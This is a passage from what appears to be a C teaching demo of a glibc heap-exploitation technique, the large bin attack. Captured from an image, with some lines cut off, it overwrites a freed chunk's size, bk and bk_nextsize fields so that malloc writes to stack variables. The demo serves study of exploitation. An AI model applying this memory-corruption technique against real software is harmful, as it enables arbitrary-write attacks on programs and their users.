 85
86 fprintf(stderr, "Now emulating a vulnerability that can overwrite the freed second large chunk's \"size\""
87 " as well as its \"bk\" and \"bk_nextsize\" pointers\n");
88 fprintf(stderr, "Basically, we decrease the size of the freed second large chunk to force malloc to insert the freed t
89 " at the head of the large bin freelist. To overwrite the stack variables, we set \"bk\" to 16 bytes before st
90 " \"bk_nextsize\" to 32 bytes before stack_var2\n\n");
91
92 p2[-1] = 0x3f1;
93 p2[0] = 0;
94 p2[2] = 0;
95 p2[1] = (unsigned long)(&stack_var1 - 2);
96 p2[3] = (unsigned long)(&stack_var2 - 4);
97
98 //------------------------------------
99
100 malloc(0x90);